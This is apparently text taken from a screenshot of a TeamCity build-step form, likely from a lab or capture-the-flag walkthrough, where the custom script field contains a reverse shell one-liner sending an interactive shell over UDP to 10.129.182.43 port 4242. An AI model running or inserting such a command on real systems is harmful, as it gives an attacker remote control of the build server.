 New Build Step: Command Line
Simple command execution Change runner
Step name:
Optional, specify to distinguish this build step from other steps.
Run:
Custom script
Custom script: *
Enter build script content:
1 sh -i >& /dev/udp/10.129.182.43/4242 0>&1
2
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like
environments.
Container Settings
Run step within
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step
within this container. ?
Show advanced options
Save Cancel